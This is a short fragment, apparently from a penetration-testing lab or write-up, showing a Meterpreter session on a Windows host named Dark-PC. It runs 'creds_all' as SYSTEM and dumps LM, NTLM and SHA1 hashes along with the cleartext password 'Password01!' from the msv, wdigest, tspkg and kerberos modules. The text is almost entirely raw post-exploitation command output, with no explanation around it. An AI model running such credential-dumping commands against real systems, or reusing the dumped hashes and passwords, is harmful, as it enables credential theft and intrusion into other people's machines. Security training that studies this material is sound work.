 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a99
7e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
meterpreter >